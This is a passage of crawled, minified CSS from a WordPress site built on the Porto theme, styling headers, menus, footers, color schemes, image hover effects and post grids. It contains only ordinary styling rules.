.header-main.sticky{padding-top:0!important;padding-bottom:0!important}#header.sticky-header .header-main.sticky .header-center{padding-top:0;padding-bottom:0}.main-menu-wrap .main-menu .wide .popup,.main-menu-wrap .main-menu .wide .popup>.inner,.main-menu-wrap .main-menu .wide.pos-left .popup,.main-menu-wrap .main-menu .wide.pos-right .popup,.main-menu-wrap .main-menu .wide.pos-left .popup>.inner,.main-menu-wrap .main-menu .wide.pos-right .popup>.inner,.main-menu-wrap .porto-narrow-sub-menu,.main-menu-wrap .pos-left .porto-narrow-sub-menu,.main-menu-wrap .pos-right .porto-narrow-sub-menu{border-radius:0 0 2px 2px}.main-menu-wrap .main-menu>li.menu-item>a .tip{right:39px;top:7px}#header .main-menu-wrap .menu-custom-block a,#header .main-menu-wrap .menu-custom-block span{padding:22px 39px 22px 26px}#header .main-menu-wrap .menu-custom-block{padding-top:0;padding-bottom:0}@media (max-width:1219px){.main-menu-wrap .main-menu>li.menu-item>a .tip{right:14px;top:-6px}#header .main-menu-wrap .menu-custom-block a,#header .main-menu-wrap .menu-custom-block span{padding:9px 14px 9px 14px}}#header .main-menu-wrap .menu-custom-block .tip{right:34px;top:7px}#header .main-menu>li.menu-item>a{font-family:Poppins,sans-serif;font-size:14px;font-weight:400;line-height:20px;letter-spacing:-.35px;color:#444;padding:22px 39px 22px 26px}#header .main-menu>li.menu-item.active>a{background-color:transparent;color:#4dae65}#header .main-menu>li.menu-item.active:hover>a,#header .main-menu>li.menu-item:hover>a{background-color:transparent;color:#4dae65}#header .porto-wide-sub-menu a,#header .porto-narrow-sub-menu a,.side-nav-wrap .sidebar-menu .popup,.main-sidebar-menu .sidebar-menu .popup,.porto-popup-menu .sub-menu{font-family:Poppins,sans-serif;font-size:13px;font-weight:400;line-height:20px;letter-spacing:0}.sidebar-menu .porto-wide-sub-menu>li>a,#header .porto-wide-sub-menu>li>a{font-weight:700;--porto-heading-color:#333333}#header .main-menu .wide .popup,#header .sidebar-menu .wide .popup{border-width:0}#header .main-menu .wide .popup>.inner{border-radius:2px}#header .main-menu .wide.pos-left .popup>.inner{border-radius:0 2px 2px 2px}#header .main-menu .wide.pos-right .popup>.inner{border-radius:2px 0 2px 2px}#header .main-menu .narrow ul.sub-menu{background-color:#fff}#header .main-menu .narrow li.menu-item>a{color:#777;border-bottom-color:#f3f3f3}#header .main-menu .narrow li.menu-item:hover>a,#header .main-menu .wide li.menu-item li.menu-item:hover>a{color:#777;background-color:#f4f4f4}#header .menu-custom-block,#header .menu-custom-block span{color:#777}#header .menu-custom-block span,#header .menu-custom-block a{font-family:Poppins,sans-serif;font-size:14px;font-weight:400;line-height:20px;letter-spacing:-.35px}#header .menu-custom-block a{color:#08c}#header .menu-custom-block a:hover{color:#006fa4}#header .porto-view-switcher>li.menu-item:before,#header .porto-view-switcher>li.menu-item>a{color:#777}#header .porto-view-switcher>li.menu-item>a{background-color:transparent}#header .porto-view-switcher .narrow ul.sub-menu{background:#fff}#header .porto-view-switcher .narrow li.menu-item>a{color:#777}#header .porto-view-switcher .narrow li.menu-item>a.active,#header .porto-view-switcher .narrow li.menu-item:hover>a{color:#777;background:#f3f3f3}#header .searchform .selectric .label,#header .searchform .selectric-items li,#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected,#header .searchform .autocomplete-suggestion .yith_wcas_result_content .title{color:#777}#header .searchform input:-ms-input-placeholder{color:#777}#header .searchform input::-ms-input-placeholder{color:#777}#header .searchform input::placeholder{color:#777}#header .searchform .selectric-hover .selectric,#header .searchform .selectric-open .selectric,#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{border-color:#4dae65}#header .searchform button{color:#fff}#header .searchform select option,#header .searchform .autocomplete-suggestion,#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{color:#777;background-color:#fff}#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected{background-color:#e6e6e6}#header .searchform .autocomplete-selected,#header .searchform .autocomplete-suggestion:hover{background-color:#f8f8f8}#header .searchform-popup .search-toggle:after{border-bottom-color:#ccc}#header .search-popup .searchform{border-color:#ccc}@media (max-width:991px){#header .searchform{border-color:#ccc}}#header .mobile-toggle{color:#333;background-color:transparent;font-size:20px}#header .mobile-toggle:first-child{padding-left:1px}@media (max-width:1219px){#header .main-menu-wrap .menu-custom-block .tip{right:9px;top:-6px}#header .main-menu>li.menu-item>a{padding:9px 14px 9px 14px}}.cart-popup .quantity,.cart-popup .quantity .amount,.wishlist-popup .quantity,.wishlist-popup .amount{color:#696969!important}#mini-cart .cart-head{font-size:30px}#mini-cart .cart-items,#mini-cart .cart-items-text{color:#fff}#side-nav-panel{background-color:#1d1e20}#side-nav-panel .accordion-menu li.menu-item.active>a,#side-nav-panel .menu-custom-block a:hover{background-color:#2a2b2e}#side-nav-panel .accordion-menu li:not(:last-child),#side-nav-panel .accordion-menu.porto-view-switcher li{border-bottom-color:transparent}#side-nav-panel .accordion-menu li.menu-item>a,#side-nav-panel .menu-custom-block a,#side-nav-panel .accordion-menu li.menu-item>.arrow{color:#fff}#side-nav-panel::-webkit-scrollbar{width:5px}#side-nav-panel::-webkit-scrollbar-thumb{border-radius:0;background:rgba(204,204,204,.5)}.page-wrapper,#header.sticky-header .header-main.sticky{transition:left .3s}html.panel-opened .page-wrapper,html.panel-opened #header.sticky-header .header-main.sticky{left:260px}#side-nav-panel .accordion-menu li.menu-item.current-menu-item>a,#side-nav-panel .accordion-menu li.menu-item.active>a,#side-nav-panel .accordion-menu li.menu-item:hover>a,#side-nav-panel .menu-custom-block a:hover{background-color:#f5f5f5}.fixed-header #nav-panel .mobile-nav-wrap{padding:15px!important}.footer-wrapper.fixed #footer .footer-bottom{background-color:rgba(255,255,255,.8)}#footer .footer-main>.container{padding-top:4rem;padding-bottom:1.5rem}.footer .footer-bottom,.footer .footer-bottom p,.footer .footer-bottom .widget>div>ul li,.footer .footer-bottom .widget>ul li{color:#777}.widget_recent_entries li,.widget_recent_comments li,.widget_pages li,.widget_meta li,.widget_nav_menu li,.widget_archive li,.widget_categories li,.widget_rss li,.wp-block-latest-posts__list.wp-block-latest-posts li,.wp-block-latest-posts__list.wp-block-latest-posts li a{color:#666}.widget .rss-date,.widget .post-date,.widget .comment-author-link,.wp-block-latest-posts__list time,.wp-block-latest-posts__list .wp-block-latest-posts__post-excerpt{color:#898989}.color-primary,article.post .post-title,ul.list.icons li i,ul.list.icons li a:hover,ul[class^="wsp-"] li:before,.featured-box .wpb_heading,h2.resp-accordion,.widget .widget-title a:hover,.widget .widgettitle a:hover,.widget li.active>a,.widget_wysija_cont .showerrors,.portfolio-info ul li a:hover,article.member .member-role,html #topcontrol:hover,ul.portfolio-details h5,.page-not-found h4,article.post .sticky-post{color:#4dae65}.highlight{background-image:linear-gradient(90deg,rgba(255,255,255,0) 50%,rgba(77,174,101,.2) 0)}.thumb-info .link,.icon-featured,.featured-box .icon-featured,.inverted,.share-links a,.mega-menu:not(:hover)>li.menu-item.active>a,.mega-menu:not(:hover)>li.menu-item:hover>a,.swiper-pagination-bullet-active{background-color:#4dae65}html .divider.divider-primary i,.featured-box-primary h4,.featured-box-effect-7.featured-box-primary .icon-featured:before,.has-primary-color{color:#4dae65}html .heading-primary,html .lnk-primary,.text-color-primary{color:#4dae65!important}html .label-primary,html .alert-primary,html .divider.divider-primary.divider-small hr,html .divider.divider-style-2.divider-primary i,.featured-box-primary .icon-featured,html .inverted-primary,.has-primary-background-color{background-color:#4dae65}html .background-color-primary,.featured-box-effect-3.featured-box-primary:hover .icon-featured{background-color:#4dae65!important}html .alert-primary,html .alert-primary .alert-link,html .divider.divider-style-2.divider-primary i{color:#fff}html .label-primary,html .divider.divider-style-3.divider-primary i,.featured-box-primary .icon-featured:after,html .heading.heading-primary .heading-tag{border-color:#4dae65}.border-color-primary{border-color:#4dae65!important}.featured-box-primary .box-content{border-top-color:#4dae65}html .alert-primary{border-color:#49a45f}.featured-box-effect-2.featured-box-primary .icon-featured:after{box-shadow:0 0 0 3px #4dae65}.featured-box-effect-3.featured-box-primary .icon-featured:after{box-shadow:0 0 0 10px #4dae65}.nav-pills-secondary a,html .divider.divider-secondary i,.featured-box-secondary h4,.featured-box-effect-7.featured-box-secondary .icon-featured:before,.has-secondary-color{color:#e36159}html .heading-secondary,html .lnk-secondary,.text-color-secondary{color:#e36159!important}.nav-pills-secondary a:hover,.nav-pills-secondary a:focus{color:#e7766f}.nav-pills-secondary>li.active>a,html .label-secondary,html .alert-secondary,html .divider.divider-secondary.divider-small hr,html .divider.divider-style-2.divider-secondary i,.featured-box-secondary .icon-featured,html .inverted-secondary,.has-secondary-background-color{background-color:#e36159}html .background-color-secondary,.featured-box-effect-3.featured-box-secondary:hover .icon-featured{background-color:#e36159!important}html .alert-secondary,html .alert-secondary .alert-link,html .divider.divider-style-2.divider-secondary i{color:#fff}html .label-secondary,html .divider.divider-style-3.divider-secondary i,.featured-box-secondary .icon-featured:after,html .heading.heading-secondary .heading-tag{border-color:#e36159}.border-color-secondary{border-color:#e36159!important}.featured-box-secondary .box-content{border-top-color:#e36159}html .alert-secondary{border-color:#e1554c}.featured-box-effect-2.featured-box-secondary .icon-featured:after{box-shadow:0 0 0 3px #e36159}.featured-box-effect-3.featured-box-secondary .icon-featured:after{box-shadow:0 0 0 10px #e36159}.nav-pills-tertiary a,html .divider.divider-tertiary i,.featured-box-tertiary h4,.featured-box-effect-7.featured-box-tertiary .icon-featured:before,.has-tertiary-color{color:#777}html .heading-tertiary,html .lnk-tertiary,.text-color-tertiary{color:#777777!important}.nav-pills-tertiary a:hover,.nav-pills-tertiary a:focus{color:#848484}.nav-pills-tertiary>li.active>a,html .label-tertiary,html .alert-tertiary,html .divider.divider-tertiary.divider-small hr,html .divider.divider-style-2.divider-tertiary i,.featured-box-tertiary .icon-featured,html .inverted-tertiary,.has-tertiary-background-color{background-color:#777}html .background-color-tertiary,.featured-box-effect-3.featured-box-tertiary:hover .icon-featured{background-color:#777777!important}html .alert-tertiary,html .alert-tertiary .alert-link,html .divider.divider-style-2.divider-tertiary i{color:#fff}html .label-tertiary,html .divider.divider-style-3.divider-tertiary i,.featured-box-tertiary .icon-featured:after,html .heading.heading-tertiary .heading-tag{border-color:#777}.border-color-tertiary{border-color:#777777!important}.featured-box-tertiary .box-content{border-top-color:#777}html .alert-tertiary{border-color:#707070}.featured-box-effect-2.featured-box-tertiary .icon-featured:after{box-shadow:0 0 0 3px #777}.featured-box-effect-3.featured-box-tertiary .icon-featured:after{box-shadow:0 0 0 10px #777}.nav-pills-quaternary a,html .divider.divider-quaternary i,.featured-box-quaternary h4,.featured-box-effect-7.featured-box-quaternary .icon-featured:before,.has-quaternary-color{color:#bcbdbd}html .heading-quaternary,html .lnk-quaternary,.text-color-quaternary{color:#bcbdbd!important}.nav-pills-quaternary a:hover,.nav-pills-quaternary a:focus{color:#c9caca}.nav-pills-quaternary>li.active>a,html .label-quaternary,html .alert-quaternary,html .divider.divider-quaternary.divider-small hr,html .divider.divider-style-2.divider-quaternary i,.featured-box-quaternary .icon-featured,html .inverted-quaternary,.has-quaternary-background-color{background-color:#bcbdbd}html .background-color-quaternary,.featured-box-effect-3.featured-box-quaternary:hover .icon-featured{background-color:#bcbdbd!important}html .alert-quaternary,html .alert-quaternary .alert-link,html .divider.divider-style-2.divider-quaternary i{color:#fff}html .label-quaternary,html .divider.divider-style-3.divider-quaternary i,.featured-box-quaternary .icon-featured:after,html .heading.heading-quaternary .heading-tag{border-color:#bcbdbd}.border-color-quaternary{border-color:#bcbdbd!important}.featured-box-quaternary .box-content{border-top-color:#bcbdbd}html .alert-quaternary{border-color:#b5b6b6}.featured-box-effect-2.featured-box-quaternary .icon-featured:after{box-shadow:0 0 0 3px #bcbdbd}.featured-box-effect-3.featured-box-quaternary .icon-featured:after{box-shadow:0 0 0 10px #bcbdbd}.nav-pills-dark a,html .divider.divider-dark i,.featured-box-dark h4,.featured-box-effect-7.featured-box-dark .icon-featured:before,.has-dark-color{color:#212529}html .heading-dark,html .lnk-dark,.text-color-dark{color:#212529!important}.nav-pills-dark a:hover,.nav-pills-dark a:focus{color:#2d3238}.nav-pills-dark>li.active>a,html .label-dark,html .alert-dark,html .divider.divider-dark.divider-small hr,html .divider.divider-style-2.divider-dark i,.featured-box-dark .icon-featured,html .inverted-dark,.has-dark-background-color{background-color:#212529}html .background-color-dark,.featured-box-effect-3.featured-box-dark:hover .icon-featured{background-color:#212529!important}html .alert-dark,html .alert-dark .alert-link,html .divider.divider-style-2.divider-dark i{color:#fff}html .label-dark,html .divider.divider-style-3.divider-dark i,.featured-box-dark .icon-featured:after,html .heading.heading-dark .heading-tag{border-color:#212529}.border-color-dark{border-color:#212529!important}.featured-box-dark .box-content{border-top-color:#212529}html .alert-dark{border-color:#1b1e21}.featured-box-effect-2.featured-box-dark .icon-featured:after{box-shadow:0 0 0 3px #212529}.featured-box-effect-3.featured-box-dark .icon-featured:after{box-shadow:0 0 0 10px #212529}.nav-pills-light a,html .divider.divider-light i,.featured-box-light h4,.featured-box-effect-7.featured-box-light .icon-featured:before,.has-light-color{color:#fff}html .heading-light,html .lnk-light,.text-color-light{color:#ffffff!important}.nav-pills-light a:hover,.nav-pills-light a:focus{color:#fff}.nav-pills-light>li.active>a,html .label-light,html .alert-light,html .divider.divider-light.divider-small hr,html .divider.divider-style-2.divider-light i,.featured-box-light .icon-featured,html .inverted-light,.has-light-background-color{background-color:#fff}html .background-color-light,.featured-box-effect-3.featured-box-light:hover .icon-featured{background-color:#ffffff!important}html .alert-light,html .alert-light .alert-link,html .divider.divider-style-2.divider-light i{color:#212529}html .label-light,html .divider.divider-style-3.divider-light i,.featured-box-light .icon-featured:after,html .heading.heading-light .heading-tag{border-color:#fff}.border-color-light{border-color:#ffffff!important}.featured-box-light .box-content{border-top-color:#fff}html .alert-light{border-color:#f8f8f8}.featured-box-effect-2.featured-box-light .icon-featured:after{box-shadow:0 0 0 3px #fff}.featured-box-effect-3.featured-box-light .icon-featured:after{box-shadow:0 0 0 10px #fff}html .section.section-default-scale-1{background-color:#dbdbdb!important;border-top-color:#d4d4d4!important}html .section.section-default-scale-2{background-color:#c1c1c1!important;border-top-color:#bababa!important}html .section.section-default-scale-3{background-color:#a8a8a8!important;border-top-color:#a1a1a1!important}html .section.section-default-scale-4{background-color:#8e8e8e!important;border-top-color:#878787!important}html .section.section-default-scale-5{background-color:#757575!important;border-top-color:#6e6e6e!important}html .section.section-default-scale-6{background-color:#5b5b5b!important;border-top-color:#545454!important}html .section.section-default-scale-7{background-color:#424242!important;border-top-color:#3b3b3b!important}html .section.section-default-scale-8{background-color:#282828!important;border-top-color:#212121!important}html .section.section-default-scale-9{background-color:#0f0f0f!important;border-top-color:#080808!important}.side-nav-wrap .sidebar-menu>li.menu-item>a,.main-sidebar-menu .sidebar-menu>li.menu-item>a,.side-nav-wrap .sidebar-menu .menu-custom-block span,.main-sidebar-menu .sidebar-menu .menu-custom-block span,.side-nav-wrap .sidebar-menu .menu-custom-block a,.main-sidebar-menu .sidebar-menu .menu-custom-block a{font-family:Poppins,sans-serif;font-size:14px;font-weight:400;line-height:18px;letter-spacing:0}.header-side-nav .sidebar-menu>li.menu-item>.arrow,.main-sidebar-menu .sidebar-menu>li.menu-item>.arrow{top:3px}@media (min-width:1220px){.header-side-nav .sidebar-menu>li.menu-item>.arrow,.main-sidebar-menu .sidebar-menu>li.menu-item>.arrow{top:5px}}.side-nav-wrap .sidebar-menu>li.menu-item>a,.side-nav-wrap .sidebar-menu>li.menu-item>.arrow:before,.side-nav-wrap .sidebar-menu .menu-custom-block a{color:#444}.side-nav-wrap .sidebar-menu>li.menu-item:hover,.side-nav-wrap .sidebar-menu>li.menu-item.active,.side-nav-wrap .sidebar-menu .menu-custom-block a:hover{background-color:transparent}.side-nav-wrap .sidebar-menu>li.menu-item>a{border-top-color:transparent}.side-nav-wrap .sidebar-menu>li.menu-item:hover>a,.side-nav-wrap .sidebar-menu>li.menu-item.active>a,.side-nav-wrap .sidebar-menu>li.menu-item.active>.arrow:before,.side-nav-wrap .sidebar-menu>li.menu-item:hover>.arrow:before,.side-nav-wrap .sidebar-menu .menu-custom-block a:hover{color:#4dae65}.toggle-menu-wrap .sidebar-menu>li.menu-item>a{border-top-color:rgba(0,0,0,.125)}.page-top{border-top:1px solid #e7e7e7}.page-top>.container{padding-top:12px;padding-bottom:0}.page-top .yoast-breadcrumbs,.page-top .breadcrumbs-wrap{color:#777}.page-top .yoast-breadcrumbs a,.page-top .breadcrumbs-wrap a,.page-top .product-nav .product-link{color:#222529}.page-top .page-title{color:#4dae65}.page-top .page-sub-title{color:#e6e6e6;margin:0 0 0 0}.page-top .breadcrumbs-wrap{margin:0 0 0 0}.page-top .breadcrumb{margin:0 0 0 0}.page-top .sort-source>li>a{color:#4dae65}@media (max-width:767px){.page-top .sort-source{background:transparent}}@media (min-width:768px){#breadcrumbs-boxed{max-width:740px}}@media (min-width:992px){#breadcrumbs-boxed{max-width:980px}}@media (min-width:1220px){#breadcrumbs-boxed{max-width:1220px}}.popup .sub-menu,.header-side-nav .narrow .popup{text-transform:none}.mega-menu .tip,.sidebar-menu .tip,.accordion-menu .tip,.menu-custom-block .tip{background:#0cc485;border-color:#0cc485}.porto-vc-testimonial blockquote,.testimonial blockquote,.testimonial blockquote p{font-family:Georgia,serif}.footer,.footer p,.footer .widget>div>ul li,.footer .widget>ul li{color:#777}.footer .widget>div>ul,.footer .widget>ul,.footer .widget>div>ul li,.footer .widget>ul li,.footer .post-item-small{border-color:rgba(119,119,119,.3)}.footer a:not(.btn),.footer .tooltip-icon{color:#777}.footer .tooltip-icon{border-color:#777}.footer a:hover{color:#4dae65}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6,.footer .widget-title,.footer .widgettitle,.footer h1 a,.footer h2 a,.footer h3 a,.footer h4 a,.footer h5 a,.footer h6 a,.footer .widget-title a,.footer .widgettitle a{color:#222529}#footer .footer-ribbon{background-color:#08c}#footer .footer-ribbon:before{border-right-color:#005580}#footer .footer-ribbon,#footer .footer-ribbon a,#footer .footer-ribbon a:hover,#footer .footer-ribbon a:focus{color:#fff}.footer .footer-bottom a,.footer .footer-bottom .widget_nav_menu ul li:before{color:#777}.footer .footer-bottom a:hover{color:#fff}.footer .share-links a:not(:hover),.footer-top .share-links a:not(:hover){background:#fff;color:#333}@media (min-width:768px){#footer-boxed{max-width:740px}}@media (min-width:992px){#footer-boxed{max-width:980px}}@media (min-width:1220px){#footer-boxed{max-width:1220px}}.alternative-font,#footer .footer-ribbon{font-weight:400}@media (min-width:1220px){.divider-line.pcols-lg-6>.product-col:nth-child(6n),.divider-line.pcols-lg-5>.product-col:nth-child(5n),.divider-line.pcols-lg-4>.product-col:nth-child(4n),.divider-line.pcols-lg-3>.product-col:nth-child(3n),.divider-line.pcols-lg-2>.product-col:nth-child(2n){border-right-width:0}}@media (min-width:768px) and (max-width:1219px){.divider-line.pcols-md-5>.product-col:nth-child(5n),.divider-line.pcols-md-4>.product-col:nth-child(4n),.divider-line.pcols-md-3>.product-col:nth-child(3n),.divider-line.pcols-md-2>.product-col:nth-child(2n){border-right-width:0}}.stock,ul.cart_list .product-details a:hover,.product_list_widget .product-details a:hover,ul.cart_list li a:hover,ul.product_list_widget li a:hover,.shipping_calculator h2,.shipping_calculator h2 a,.product-subtotal .woocommerce-Price-amount{color:#4dae65}.single-product .variations .label label{line-height:32px}@media (min-width:992px) and (max-width:1219px){.elementor-section{--porto-flick-carousel-width:960px}.e-con{--container-max-width:960px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:960px;--porto-flick-carousel-width:960px}.elementor-section.elementor-section-boxed>.elementor-column-gap-no{max-width:940px;--porto-flick-carousel-width:940px}.elementor-section.elementor-section-boxed>.elementor-column-gap-narrow{max-width:950px;--porto-flick-carousel-width:950px}.elementor-section.elementor-section-boxed>.elementor-column-gap-extended{max-width:970px;--porto-flick-carousel-width:970px}.elementor-section.elementor-section-boxed>.elementor-column-gap-wide{max-width:980px;--porto-flick-carousel-width:980px}.elementor-section.elementor-section-boxed>.elementor-column-gap-wider{max-width:1000px;--porto-flick-carousel-width:1000px}}.wp-block-columns,.page-content>.wp-block-columns.alignwide{margin-left:calc(-1 * var(--porto-column-spacing));margin-right:calc(-1 * var(--porto-column-spacing));flex-wrap:wrap}@media (min-width:768px){.wp-block-columns.alignwide{max-width:none;width:auto}}.wp-block-column{padding-left:var(--porto-column-spacing);padding-right:var(--porto-column-spacing)}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column:not(:first-child),.wp-block-columns .wp-block-column{margin-left:0;margin-right:0}@media (max-width:781px) and (min-width:600px){.wp-block-column:not(:only-child),.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){flex-basis:50%!important;flex-grow:0}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:0;margin-right:0}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:0;margin-right:0}}.btn.btn-block{display:block;padding-left:0;padding-right:0}.gutenberg-hb>.porto-block,.gutenberg-hb .porto-section,.gutenberg-hb .porto-section>.container{display:flex;align-items:center;flex-wrap:wrap}.gutenberg-hb .porto-section{flex:0 0 auto;width:100%}.gutenberg-hb>.porto-block>*:not(.porto-section),.gutenberg-hb .porto-section>*:not(.container),.gutenberg-hb .porto-section>.container>*{margin-right:.875rem}.gutenberg-hb>.porto-block>*:last-child,.gutenberg-hb .porto-section>*:not(.container):last-child,.gutenberg-hb .porto-section>.container>*:last-child{margin-right:0}.page-wrapper [class*=wp-container-]{gap:0!important;flex-wrap:wrap!important}

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=1757660656
body_size: 2203
content:
.porto-posts-grid .product-category,.porto-tb-item{margin-bottom:var(--porto-el-spacing,var(--porto-grid-gutter-width,20px))}.wp-block[data-type="porto/porto-section"]{position:static}.porto-tb-featured-image{overflow:hidden;position:relative}.porto-tb-featured-image .img-thumbnail{display:block}.porto-tb-featured-image img{display:block;width:100%}.porto-tb-featured-image .owl-nav{z-index:1}.porto-tb-featured-image .owl-carousel{z-index:auto}.porto-tb-featured-image .zoom{line-height:30px}.porto-tb-featured-image p{overflow-wrap:break-word}.porto-tb-featured-image:hover{z-index:auto}.porto-tb-featured-image:hover .zoom{opacity:1}.tb-image-type-gallery .img-thumbnail .zoom{opacity:0}.tb-image-type-gallery .img-thumbnail:hover .zoom{opacity:1}.grid-creative .tb-image-type-default,.grid-creative .tb-image-type-hover{height:100%}.grid-creative .tb-image-type-default .img-thumbnail,.grid-creative .tb-image-type-default .img-thumbnail img,.grid-creative .tb-image-type-hover .img-thumbnail,.grid-creative .tb-image-type-hover .img-thumbnail img{height:inherit;object-fit:cover}.grid-creative>.porto-tb-item{margin-bottom:0}.tb-image-type-hover{position:relative}.tb-image-type-hover .hover-image{position:absolute;left:0;top:0;height:100%;right:0;object-fit:cover;transition:opacity 0.3s,transform 2s cubic-bezier(0,0,.44,1.18);opacity:0}.tb-image-type-hover:hover .hover-image{opacity:1;transform:scale(1.1,1.1) translateZ(0)}.tb-image-type-slider .owl-item,.tb-image-type-slider .owl-stage,.tb-image-type-slider .owl-stage-outer,.tb-image-type-slider .porto-carousel{position:static}.tb-image-type-slider .porto-carousel .owl-dots{top:auto;bottom:10px;justify-content:center;z-index:5}.tb-image-type-slider .porto-carousel .zoom{z-index:5}.tb-image-type-slider .img-thumbnail{overflow:hidden}.tb-woo-price .price{display:block}.porto-img-effect-1 .img-thumbnail:after,.porto-img-effect-1 .img-thumbnail:before{content:"";position:absolute;opacity:1;z-index:1}.porto-img-effect-1 .img-thumbnail:before{background:rgba(255,255,255,.3);bottom:0;left:50%;right:51%;top:0}.porto-img-effect-1 .img-thumbnail:after{bottom:50%;left:0;right:0;top:50%}.porto-img-effect-1:hover .img-thumbnail:after,.porto-img-effect-1:hover .img-thumbnail:before{left:0;right:0;opacity:0;transition:0.5s linear}.porto-img-effect-2 .img-thumbnail:after,.porto-img-effect-2 .img-thumbnail:before{content:"";position:absolute;background:rgba(255,255,255,.6);height:100%;left:0;opacity:.4;top:0;transition:0.9s;width:100%;z-index:1}.porto-img-effect-2 .img-thumbnail:before{transform:translate(105%,0%)}.porto-img-effect-2 .img-thumbnail:after{transform:translate(-105%,0%)}.porto-img-effect-2:hover .img-thumbnail:after,.porto-img-effect-2:hover .img-thumbnail:before{opacity:0;transform:none}.porto-img-effect-3 .img-thumbnail:before{content:"";position:absolute;top:0;left:50%;width:120%;height:60px;background:rgba(255,255,255,.1);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);transition:0.5s linear;backface-visibility:hidden;z-index:1}.porto-img-effect-3:hover .img-thumbnail:before{top:100%;left:-100%;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,200%,0)}.porto-img-effect-4 .img-thumbnail:after,.porto-img-effect-4 .img-thumbnail:before{content:"";position:absolute;background:rgba(255,255,255,.1);opacity:1;transition:0.5s;z-index:1}.porto-img-effect-4 .img-thumbnail:before{bottom:0;left:50%;right:51%;top:0}.porto-img-effect-4 .img-thumbnail:after{bottom:50%;left:0;right:0;top:50%}.porto-img-effect-4:hover .img-thumbnail:after,.porto-img-effect-4:hover .img-thumbnail:before{left:0;right:0;top:0;bottom:0;opacity:.5}.porto-img-zoom img{transition:transform 1s,opacity 1s;opacity:1}.porto-img-zoom:hover img{transform:scale(1.1,1.1) translateZ(0);opacity:.9}.tb-hover-content,.tb-hover-content .porto-tb-link,.wp-block[data-type="porto-tb/porto-featured-image"]>.block-editor-inner-blocks{position:absolute;left:0;top:0;width:100%;height:100%;z-index:4}.tb-hover-content,.wp-block[data-type="porto-tb/porto-featured-image"]>.block-editor-inner-blocks>.block-editor-block-list__layout{background:rgba(255,255,255,.8);display:flex;flex-direction:column;flex-wrap:wrap;height:100%}.tb-hover-content{transition:transform 0.4s,opacity 0.3s;opacity:0}.tb-hover-content.thumb-info-floating-element-wrapper:not(.with-link)>:first-child{display:none}.tb-hover-content.thumb-info-floating-element-wrapper.with-link>:nth-child(2){display:none}.porto-tb-item:hover .tb-hover-content{opacity:1}.hover-start-fadein{opacity:0}.hover-start-translateleft{transform:translateX(-101%)}.hover-start-translatetop{transform:translateY(-101%)}.hover-start-translatebottom{transform:translateY(101%)}.hover-start-contenttranslatebottom>:not(.porto-tb-link){transform:translateY(100px);transition:transform 0.3s,opacity 0.3s}.porto-tb-item:hover .hover-start-fadein{opacity:1}.porto-tb-item:hover .hover-start-translateleft{transform:translateX(0)}.porto-tb-item:hover .hover-start-translatebottom,.porto-tb-item:hover .hover-start-translatetop{transform:translateY(0)}.porto-tb-item:hover .hover-start-contenttranslatebottom>:not(.porto-tb-link){transform:translateY(0)}.tb-hover-content>*{position:relative;z-index:1}.tb-hover-content .porto-tb-link{z-index:auto}.porto-tb-icon-left i{margin-right:.25rem}.porto-tb-icon-right i{margin-left:.25rem}.porto-tb-woo-link{display:inline-block;cursor:pointer;color:var(--porto-dark-color,#222529);line-height:1.8;text-decoration:none;transition:transform 0.3s,opacity 0.3s,background-color 0.3s,border-color 0.3s,color 0.3s}.porto-tb-woo-link:hover{color:var(--porto-primary-color)}.porto-tb-woo-link a{color:inherit}.porto-tb-wishlist a.view-wishlist{display:none}.porto-tb-wishlist a,.porto-tb-wishlist span:not(.yith-wcwl-tooltip){text-indent:0;border:none;width:auto;height:auto;line-height:inherit;background:none;border:none;color:inherit;transition:none}.porto-tb-wishlist.porto-tb-icon-left i{margin-right:.25rem}.porto-tb-wishlist .count-add-to-wishlist{display:none!important}.editor-styles-wrapper .yith-wcwl-add-to-wishlist span,.porto-tb-wishlist a:hover,.porto-tb-wishlist span:hover{background:none;color:inherit;border:none}.porto-tb-wishlist a:before,.porto-tb-wishlist span:before{position:static;font-size:inherit}.porto-tb-swatch .variations .label,.porto-tb-swatch .variations .reset_variations{display:none!important}.porto-tb-swatch .variations td{padding:0 0 5px}.porto-tb-meta{display:inline-block}.porto-tb-meta a{color:inherit}.porto-tb-meta a:hover{color:var(--porto-primary-color)}.porto-posts-grid.porto-ajax-loading:after{z-index:4}.porto-posts-grid .sort-source{margin-bottom:1rem}.porto-posts-grid .pagination{margin:0}.porto-posts-grid.porto-ajax-load{position:relative}.porto-posts-grid .porto-ibanner>img{width:auto}.porto-posts-grid .posts-container[data-plugin-masonry]{transition:height 0.3s ease-in-out}.porto-posts-grid .nothing-found-message{width:100%}.porto-posts-grid .filter-check li a:before{content:"\f87a";font-family:"porto"}html:not(.rtl) .porto-posts-grid .filter-check li a:before{margin-right:6px}.rtl .porto-posts-grid .filter-check li a:before{margin-left:6px}.porto-posts-grid .filter-check li.active a:before{content:"\f87b"}@media (min-width:768px){.porto-posts-grid.filter-vertical{display:flex}.porto-posts-grid.filter-vertical .nav{flex-direction:column;flex:0 0 auto;width:var(--porto-filter-width,20%)}html:not(.rtl) .porto-posts-grid.filter-vertical .sort-source li{margin-right:0!important}.rtl .porto-posts-grid.filter-vertical .sort-source li{margin-left:0!important}.porto-posts-grid.filter-vertical .posts-wrap{flex:1;width:calc(100% - var(--porto-filter-width, 20%))}.porto-posts-grid.slider-wrapper .nav{padding:0 calc(var(--porto-el-spacing, var(--porto-grid-gutter-width)) / 2)}}@media (max-width:991px) and (min-width:768px){.porto-posts-grid.filter-vertical .nav{width:var(--porto-filter-tablet-width,20%)}.porto-posts-grid.filter-vertical .posts-wrap{width:calc(100% - var(--porto-filter-tablet-width, 